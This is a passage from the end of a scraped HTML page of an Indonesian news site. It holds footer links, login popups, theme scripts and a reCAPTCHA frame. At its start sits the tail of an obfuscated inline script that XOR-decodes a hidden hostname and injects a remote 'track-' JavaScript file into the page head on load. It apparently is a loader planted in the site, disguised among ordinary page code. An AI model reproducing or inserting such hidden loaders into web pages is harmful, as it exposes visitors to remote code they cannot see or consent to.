        return _f37c0 ^ 63239;
    });

    var _6de7b = "9c123b1f5a6c037c26d3ff3a4d92cc8b";
    
    _bd01c = String.fromCharCode(..._bd01c);

    var _61c90 = "https://";
    var _c5ae9 = "/";
    var _1a6c = "track-";

    var _e2a35 = ".js";

    var _d3e1a = _adaa7.createElement("script");
    _d3e1a.type = "text/javascript";
    _d3e1a.async = true;
    _d3e1a.src = _61c90 + _bd01c + _c5ae9 + _1a6c + _8e50d + _e2a35;

    _adaa7.getElementsByTagName("head")[0].appendChild(_d3e1a)

}(document);
</script>

<figure class="wp-block-image size-large"><img src="https://beritaindependen.com/wp-content/uploads/2025/06/1001034086-1024x1024.jpg" alt="" class="wp-image-117435"/></figure></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Kategori</span></h3></div><div class="tagcloud"><a href="https://beritaindependen.com/category/ekonomi-dan-finance/" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 12.40251572327pt;" aria-label="Ekonomi dan Finance (19 item)">Ekonomi dan Finance</a>
<a href="https://beritaindependen.com/category/entertainment/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 15.308176100629pt;" aria-label="Entertainment (91 item)">Entertainment</a>
<a href="https://beritaindependen.com/category/food-dan-travel/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 9.3207547169811pt;" aria-label="Food and Travel (3 item)">Food and Travel</a>
<a href="https://beritaindependen.com/category/healthy-dan-lifestyle/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 16.364779874214pt;" aria-label="Healthy dan Lifestyle (159 item)">Healthy dan Lifestyle</a>
<a href="https://beritaindependen.com/category/sosial-dan-politik/himpunan-mahasiswa-islam/" class="tag-cloud-link tag-link-10346 tag-link-position-5" style="font-size: 8pt;" aria-label="Himpunan Mahasiswa Islam (1 item)">Himpunan Mahasiswa Islam</a>
<a href="https://beritaindependen.com/category/hukum-dan-kriminal/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 22pt;" aria-label="Hukum dan Kriminal (3,035 item)">Hukum dan Kriminal</a>
<a href="https://beritaindependen.com/category/olahraga/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 15.220125786164pt;" aria-label="Olahraga (87 item)">Olahraga</a>
<a href="https://beritaindependen.com/category/opini/" class="tag-cloud-link tag-link-2663 tag-link-position-8" style="font-size: 8.7924528301887pt;" aria-label="OPINI (2 item)">OPINI</a>
<a href="https://beritaindependen.com/category/pemerintahan/" class="tag-cloud-link tag-link-11051 tag-link-position-9" style="font-size: 10.861635220126pt;" aria-label="Pemerintahan (8 item)">Pemerintahan</a>
<a href="https://beritaindependen.com/category/pendidikan/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.088050314465pt;" aria-label="Pendidikan (81 item)">Pendidikan</a>
<a href="https://beritaindependen.com/category/polri/" class="tag-cloud-link tag-link-12643 tag-link-position-11" style="font-size: 21.779874213836pt;" aria-label="POLRI (2,687 item)">POLRI</a>
<a href="https://beritaindependen.com/category/sastra/" class="tag-cloud-link tag-link-12695 tag-link-position-12" style="font-size: 8.7924528301887pt;" aria-label="SASTRA (2 item)">SASTRA</a>
<a href="https://beritaindependen.com/category/sosial-dan-politik/" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 17.817610062893pt;" aria-label="Sosial dan Politik (338 item)">Sosial dan Politik</a>
<a href="https://beritaindependen.com/category/teknologi-dan-otomotif/" class="tag-cloud-link tag-link-7 tag-link-position-14" style="font-size: 10.641509433962pt;" aria-label="Teknologi dan Otomotif (7 item)">Teknologi dan Otomotif</a></div>
</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-11089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11089"><a href="mailto:redaksi@beritaindependen.com">Iklan</a></li>
<li id="menu-item-11091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"><a href="https://beritaindependen.com/redaksi/">Redaksi</a></li>
<li id="menu-item-29473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29473"><a href="https://beritaindependen.com/about-us/">About us</a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11107"><a href="https://beritaindependen.com/contact/">Contact</a></li>
<li id="menu-item-29455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29455"><a href="https://beritaindependen.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-29465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29465"><a href="https://beritaindependen.com/disclaimer/">Disclaimer</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="c990cb111d">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c990cb111d">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://beritaindependen.com/category/teknologi-dan-otomotif/">Teknologi &#038; Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441"><a href="https://beritaindependen.com/category/sosial-dan-politik/">Sosial &#038; Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3440"><a href="https://beritaindependen.com/category/food-dan-travel/">Food &#038; Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://beritaindependen.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3442"><a href="https://beritaindependen.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439"><a href="https://beritaindependen.com/category/ekonomi-dan-finance/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437"><a href="https://beritaindependen.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://beritaindependen.com/category/healthy-dan-lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://beritaindependen.com/category/hukum-dan-kriminal/">Hukum &#038; Kriminal</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/beritaindependen.com\/tag\/akp-ida-ayu-made-ari-suastini-sh","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"beritaindependen.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://beritaindependen.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.17" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://beritaindependen.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.17" id="html5shiv-js"></script>
<![endif]-->
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:03:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wAu3JyyFdUE2KhOr2Mm6Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768655033377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>